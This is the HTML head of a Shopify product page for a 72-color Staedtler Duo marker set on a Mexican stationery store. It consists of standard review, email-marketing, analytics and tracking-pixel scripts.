	<script>var loox_global_hash = '1768479663868';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Cupón de $100","button_bg_color":"1e2d7d","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":true,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc400; }
:root { --lxs-rating-icon-color: #ffc400; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs>
		<clipPath id="looxicons-rating-icon-fill_star-pointy-fill__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>

		<clipPath id="looxicons-rating-icon-line_star-pointy-line__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>
	</defs>
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-fill__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Z"
			/>
		</g>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-line__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Zm0-2.41 4.465 2.5-.997-5.019 3.756-3.475-5.081-.602L12 5.608l-2.143 4.648-5.081.601 3.756 3.475-.997 5.019L12 16.85Z"
			/>
		</g>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>

<script>window.is_hulkpo_installed=false</script>
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oh624dyx8f");
</script>
    	<link rel="canonical" href="https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores"/ >  
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WTv2Te/klaviyo.js?company_id=WTv2Te"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores",
          ProductID: 8071564427477,
          Categories: ["Casi agotados","Categoría","Dibujo","Papelería en línea 24 horas","Precio menor a 5000","Se envia mañana","STAEDTLER","Tienda de Arte","Todos los productos","Útiles escolares"],
          ImageURL: "https://papira.com.mx/cdn/shop/files/dibujo-staedtler-8071564427477_grande.webp?v=1759244969",
          URL: "https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores",
          Brand: "Staedtler",
          Price: "$ 809",
          Value: "809",
          CompareAtPrice: "$ 899"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bfe84-c305-7a82-ab00-34d5d97d0f58/smile-io-278/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bf575-f2c1-7577-8236-68e9f063da53/volume-discounts-389/assets/style.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55046045909,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55046045909,storefrontBaseUrl: "https://papira.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1392705749","configuration":"{\"accountID\":\"WTv2Te\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1044152533","configuration":"{\"tagID\":\"2613350831218\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"969933013","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"486637781","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-7ZS3H91220\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-7ZS3H91220\\\",\\\"AW-10786837055\\\/n0RSCPTIo_oCEL-kyJco\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-7ZS3H91220\\\",\\\"AW-10786837055\\\/ZOWCCPfIo_oCEL-kyJco\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-7ZS3H91220\\\",\\\"AW-10786837055\\\/jKewCO7Io_oCEL-kyJco\\\",\\\"MC-XP52J4X1CH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-7ZS3H91220\\\",\\\"AW-10786837055\\\/9_r6COvIo_oCEL-kyJco\\\",\\\"MC-XP52J4X1CH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-7ZS3H91220\\\",\\\"AW-10786837055\\\/Fw_7COjIo_oCEL-kyJco\\\",\\\"MC-XP52J4X1CH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-7ZS3H91220\\\",\\\"AW-10786837055\\\/DPUQCPrIo_oCEL-kyJco\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-7ZS3H91220\\\",\\\"AW-10786837055\\\/MA-uCPHIo_oCEL-kyJco\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395280597","configuration":"{\"pixelCode\":\"CP4DCR3C77U8LMPJKGC0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"204865749","configuration":"{\"pixel_id\":\"552582465811852\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Papelería y artículos de oficina | Papira.com.mx","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"papira-com-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/papira.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":809.0,"currencyCode":"MXN"},"product":{"title":"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores","vendor":"Staedtler","id":"8071564427477","untranslatedTitle":"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores","url":"\/products\/plumon-marcador-staedtler-duo-color-doble-punta-72-colores","type":"Dibujo"},"id":"44265414295765","image":{"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://papira.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55046045909","storefrontBaseUrl":"https:\/\/papira.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":809.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores\",\"vendor\":\"Staedtler\",\"id\":\"8071564427477\",\"untranslatedTitle\":\"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores\",\"url\":\"\/products\/plumon-marcador-staedtler-duo-color-doble-punta-72-colores\",\"type\":\"Dibujo\"},\"id\":\"44265414295765\",\"image\":{\"src\":\"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":8071564427477,"gid":"gid:\/\/shopify\/Product\/8071564427477","vendor":"Staedtler","type":"Dibujo","handle":"plumon-marcador-staedtler-duo-color-doble-punta-72-colores","variants":[{"id":44265414295765,"price":80900,"name":"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8071564427477,"requestId":"405f79b2-9a65-4a97-85ac-bc1293704ff4-1769510490"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55046045909,
      theme_id: 154606567637,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//papira.com.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//papira.com.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//papira.com.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55046045909,"isMerchantRequest":null,"themeId":154606567637,"themeCityHash":"2010999683172232750","contentLanguage":"es-419","currency":"MXN","eventMetadataId":"e204a57f-599f-4ec4-a7bb-d2956b9b31fb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8071564427477,"requestId":"405f79b2-9a65-4a97-85ac-bc1293704ff4-1769510490","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":44265414295765,"productId":8071564427477,"productGid":"gid:\/\/shopify\/Product\/8071564427477","name":"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores","price":"809.00","sku":null,"brand":"Staedtler","variant":null,"category":"Dibujo","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":44265414295765,"productId":8071564427477,"productGid":"gid:\/\/shopify\/Product\/8071564427477","name":"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores","price":"809.00","sku":null,"brand":"Staedtler","variant":null,"category":"Dibujo","nonInteraction":true,"remote":false,"referer":"https:\/\/papira.com.mx\/products\/plumon-marcador-staedtler-duo-color-doble-punta-72-colores"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//papira.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://papira.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55046045909"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154606567637"
  data-theme-name="Warehouse"
  data-theme-version="4.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://papira.com.mx/api/collect"
></script>
</head>

